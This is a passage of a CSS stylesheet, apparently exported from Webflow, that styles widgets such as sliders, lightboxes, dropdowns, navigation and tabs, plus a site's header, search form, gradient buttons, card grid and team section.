  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: rgba(255, 255, 255, 0) #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  height: 500px;
  color: #fff;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  margin: auto;
  position: absolute;
  top: -100%;
  bottom: -100%;
  left: -100%;
  right: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: rgba(0, 0, 0, 0);
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  height: 300px;
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  background: #ddd;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  height: 100%;
  white-space: nowrap;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  margin: auto;
  padding-top: 10px;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px rgba(51, 51, 51, .4);
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, .4);
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  width: 1em;
  height: 1em;
  cursor: pointer;
  background-color: rgba(255, 255, 255, .4);
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  width: 80px;
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: auto;
  font-size: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  border: 0;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  min-width: 100%;
  background: #ddd;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: rgba(0, 0, 0, .9);
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  height: 100%;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  width: 100vw;
  height: 100vh;
  opacity: 0;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: rgba(0, 0, 0, .4);
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-lightbox-control {
  width: 4em;
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  height: 2.6em;
  background-image: url("[data-uri]");
  background-size: 18px;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-x: auto;
  overflow-y: hidden;
}

.w-lightbox-item {
  width: 10vh;
  box-sizing: content-box;
  cursor: pointer;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  height: 10vh;
  background: #222;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 5px solid rgba(0, 0, 0, .4);
  border-radius: 50%;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid rgba(0, 0, 0, 0);
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -4px;
  right: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-richtext figure {
  max-width: 100%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: rgba(0, 0, 0, 0);
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  width: 100%;
  max-width: 100%;
  text-align: center;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  min-width: 200px;
  background: #c8c8c8;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: flex !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

h2 {
  margin-top: 20px;
  margin-bottom: 2rem;
  font-size: 2.1rem;
  font-weight: 700;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
  font-weight: 600;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 1.1rem;
  font-weight: 600;
  line-height: 24px;
}

p {
  margin-bottom: 2rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

blockquote {
  color: #000;
  border-left: 5px solid #e651b4;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 1rem;
  line-height: 1.5rem;
}

.section_header {
  width: 100%;
  height: auto;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-color: #fff;
  background-image: url("../images/651f22f5e675573506e5b58b_Back4_compressed.png");
  background-position: 50% 100%;
  background-size: cover;
  border-radius: 0;
  flex: none;
  order: 0;
  justify-content: space-between;
  margin-top: 0;
  padding-top: 3rem;
  display: block;
}

.body {
  height: auto;
  flex-direction: column;
  display: flex;
}

.container-header {
  width: 80%;
  height: auto;
  max-height: 90vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: flex;
  position: static;
}

.div-block-header {
  width: 32rem;
  height: auto;
  max-height: 90vh;
  max-width: 60%;
  min-width: auto;
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.div-block-header-image {
  width: 61rem;
  height: 60rem;
  max-height: 90vh;
  max-width: 46vw;
  min-height: auto;
  min-width: auto;
  justify-content: center;
  align-items: center;
  display: flex;
}

.container-search {
  width: 75%;
  height: 20rem;
  max-height: 40vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: flex;
}

.heading {
  width: 27rem;
  max-width: 45vw;
  color: #000;
  -webkit-text-stroke-color: #000;
  column-count: auto;
  margin-top: 0;
  margin-bottom: 15px;
  font-family: Stolzl, sans-serif;
  font-size: 2.5rem;
  line-height: 3rem;
}

.text-block-standard {
  width: 100%;
  color: #000;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
  line-height: 1.5rem;
}

.div-block {
  width: 29rem;
  height: 18rem;
  max-height: none;
  -webkit-text-fill-color: inherit;
  background-image: url("../images/651ac7b2646aced39a42055d_folder.png");
  background-position: 20%;
  background-size: 100% 100%;
  background-attachment: scroll;
  background-clip: border-box;
  margin-top: .5rem;
  padding-top: 3rem;
  padding-left: 3rem;
  position: relative;
  left: -5%;
}

.heading-2 {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(269deg, #88009e 82%, #392dc2);
  -webkit-background-clip: text;
  background-clip: text;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
}

.div-block-2 {
  width: 85%;
  align-items: center;
  margin-bottom: .6rem;
  padding-left: 0;
  display: flex;
}

.image {
  margin-right: 13px;
}

.text-block-standard-bold {
  width: 90%;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 600;
}

.text-block-standard-bold.align {
  width: 100%;
  text-align: center;
}

.text-block {
  font-family: Poppins, sans-serif;
  font-size: 18px;
  font-weight: 600;
}

.div-block-2-copy {
  align-items: center;
  margin-bottom: 2rem;
  padding-left: 0;
  display: flex;
}

.div-block-3 {
  width: 100%;
  height: 20rem;
  max-height: 35vh;
  min-width: 60rem;
  background-color: #000;
  background-image: linear-gradient(342deg, #6c0682, #130823);
  border-radius: 2rem;
  justify-content: center;
  display: flex;
}

.div-block-4 {
  width: 30%;
  height: 20rem;
  max-height: 35vh;
  justify-content: center;
  align-self: flex-end;
  align-items: center;
  display: flex;
}

.div-block-5 {
  width: 45%;
  max-width: 40rem;
  min-width: 30rem;
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-6 {
  width: 100%;
  height: 4.5rem;
  color: #fff;
  background-color: rgba(255, 255, 255, .11);
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .09));
  border-radius: 50rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-7 {
  width: 59%;
  height: 85%;
}

.div-block-7-copy {
  width: 50%;
  height: 85%;
  color: #fff;
  text-align: center;
  background-color: #fff;
  background-image: linear-gradient(144deg, #9932d3, #fa3ec5);
  border-radius: 30px;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  display: flex;
}

.div-block-7-copy.widgth {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy.widgth:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy.wight2 {
  width: auto;
  height: 3.5rem;
  max-height: 3.5rem;
  padding-right: 0;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy.wight2:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 33px;
}

.div-block-7-copy.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 0;
  font-size: 1rem;
}

.div-block-7-copy.widgth-copy.shadow {
/*   height: 2.5rem; */
  margin-top: 0;
  font-size: .9rem;
  transition: padding-right .3s, background-color .5s;
  box-shadow: 0 0 15px 6px rgba(214, 97, 191, .5);
}

.div-block-7-copy.widgth-copy.shadow:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
  display: flex;
}

.div-block-7-copy.widgth-copy:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.form {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.form-block {
  width: 96%;
  height: 46px;
  justify-content: space-around;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.text-field {
  background-color: rgba(255, 255, 255, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0;
}

.text-field::-ms-input-placeholder {
  color: rgba(255, 255, 255, .23);
}

.text-field::placeholder {
  color: rgba(255, 255, 255, .23);
}

.form-block-2 {
  width: 100%;
  height: 4rem;
  max-height: none;
  flex-direction: column;
  justify-content: flex-start;
  margin-bottom: 0;
  display: flex;
}

.form-2 {
  height: 100%;
  justify-content: space-between;
  align-items: flex-start;
  padding-right: .125rem;
  display: flex;
}

.text-field-2 {
  width: 55%;
  height: 100%;
  color: #fff;
  -webkit-text-stroke-color: #fff;
  background-color: rgba(255, 255, 255, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  margin-bottom: 0;
  font-family: Poppins, sans-serif;
  font-size: 16px;
  position: relative;
  left: 13px;
}

.text-field-2:focus {
  border-width: 0;
}

.text-field-2::-ms-input-placeholder {
  color: rgba(255, 255, 255, .24);
  font-weight: 300;
}

.text-field-2::placeholder {
  color: rgba(255, 255, 255, .24);
  font-weight: 300;
}

.submit-button {
  width: 40%;
  height: 100%;
}

.submit-button.div-block-7-copy {
  width: 45%;
  height: 3.5rem;
  max-height: 3.5rem;
  border-radius: 30rem;
  padding-left: 0;
  padding-right: 0;
  font-size: 1rem;
  font-weight: 600;
  transition: padding-right .3s, background-color .3s;
  position: relative;
  right: 6px;
}

.submit-button.div-block-7-copy:hover {
  background-image: linear-gradient(144deg, #1c7bff, #fa3ec5);
  padding-right: 1rem;
}

.heading-3 {
  color: #fff;
  margin-top: 0;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2rem;
}

.section-2 {
  background-color: #fff;
  background-image: url("../images/651f22f59de38d298e70887f_Back3_compressed.png");
  background-position: 50% 0;
  background-size: cover;
  padding-bottom: 4rem;
}

.container {
  width: 75%;
  height: auto;
  max-width: 80%;
  min-width: auto;
  background-color: rgba(252, 252, 252, 0);
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 2rem;
  display: flex;
}

.heading-4 {
  width: 50rem;
  color: #000;
  text-align: center;
  align-self: center;
  margin-top: .25rem;
  margin-bottom: 1rem;
  font-family: Stolzl, sans-serif;
  font-size: 3rem;
  font-weight: 700;
  line-height: 3.3rem;
}

.heading-4.white {
  color: #fff;
  text-align: center;
}

.div-block-8 {
  background-color: rgba(0, 0, 0, 0);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-bottom: 2rem;
  display: flex;
}

.heading-2-copy {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(269deg, #88009e 34%, #2b84d8);
  -webkit-background-clip: text;
  background-clip: text;
  margin-top: 0;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 18px;
}

.div-block-9 {
  width: 100%;
  min-width: 60rem;
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  background-color: rgba(255, 255, 255, 0);
  flex: 0 auto;
  grid-template: "Area Area-2 Area-3"
                 "Area-4 Area-5 Area-6"
                 / 1fr 1fr 1fr;
  grid-auto-rows: 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  align-content: center;
  justify-content: center;
  align-items: start;
  justify-items: center;
  margin-bottom: 3rem;
  display: grid;
}

.table-cell-1 {
  width: 100%;
  height: auto;
  max-height: none;
  min-height: 27rem;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  mix-blend-mode: normal;
  background-color: rgba(255, 255, 255, .2);
  border-radius: 2rem;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding: 2.5rem 12% 2rem 11%;
  display: flex;
  box-shadow: 0 0 35px 3px rgba(0, 0, 0, .1);
}

.image-2 {
  width: 3rem;
  height: 3rem;
  background-image: url("../images/651c4c01cb1c0f7c2f8417dd_icon1.svg");
  background-position: 0 0;
  background-size: cover;
  margin-bottom: 0;
}

.heading-5 {
  color: #000;
  margin-bottom: 1.6rem;
  font-family: Poppins, sans-serif;
  font-size: 1.3rem;
  line-height: 1.5rem;
}

.div-table-icon {
  width: 5rem;
  height: 5rem;
  background-color: #000;
  border-radius: 3rem;
  justify-content: center;
  align-items: center;
  margin-bottom: 1rem;
  display: flex;
}

.div-table-icon.icon-bg-purple {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #8232c0, #ff4198);
  box-shadow: 0 0 18px 7px rgba(211, 60, 167, .25);
}

.div-table-icon.icon-bg-violet {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #8232c0, #6741ff);
  box-shadow: 0 0 18px 7px rgba(98, 94, 252, .4);
}

.div-table-icon.icon-bg-orange {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #ef722c, #db4e22);
  box-shadow: 0 0 18px 7px rgba(231, 88, 40, .31);
}

.image-2-copy {
  width: 3rem;
  height: 3rem;
  background-image: url("../images/651c4c01cb1c0f7c2f8417dd_icon1.svg");
  background-position: 0 0;
  background-size: cover;
  margin-bottom: 0;
}

.icon_image {
  width: 3rem;
  font-size: 14rem;
}

.container-search-bottom {
  width: 75%;
  height: 20rem;
  max-height: 40vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  margin-bottom: 0;
  display: flex;
}

.section_team {
  height: auto;
  background-image: url("../images/651f23f1caa28de325c3cdbe_back_dark_1_compressed.png");
  background-position: 50%;
  background-size: cover;
}

.container-2 {
  width: 100%;
  height: 100%;
  max-width: none;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-10 {
  width: 12rem;
  height: 27rem;
  min-width: auto;
  background-color: rgba(255, 255, 255, .1);
  border-radius: 9rem;
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: center;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-left: 0;
  transition: height .3s;
  display: flex;
  box-shadow: 0 0 20px rgba(0, 0, 0, .11);
}

.div-block-10:hover {
  height: 29rem;
}

.div-block-11 {
  width: 100%;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex: none;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  justify-items: center;
  display: grid;
}

.div-block-12 {
  width: 39rem;
  height: 30rem;
  background-color: rgba(250, 250, 250, 0);
  margin-bottom: 1rem;
  display: flex;
}

